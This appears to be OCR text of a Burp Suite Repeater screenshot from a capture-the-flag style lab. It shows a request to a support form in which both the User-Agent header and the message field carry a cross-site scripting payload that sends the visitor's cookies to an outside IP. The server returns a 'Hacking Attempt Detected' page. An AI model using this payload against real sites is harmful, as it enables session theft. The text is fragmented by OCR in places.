 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent:
<script>document.location='http://10.10
.14.139/?cookie='+document.cookie</scri
pt/>
4 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 150
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=
InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=asdasd&lname=asdasd&email=
adri%40adri.com&phone=aaasd&message=
<script>document.location='http://10.10
.14.139/?cookie='+document.cookie</scri
pt/>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 15 Jun 2024 17:13:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2315
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="
width=device-width,
initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0
,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }
Search 0 highlights
Inspe
Reque
Reque
Reque
Reque
Reque
Respo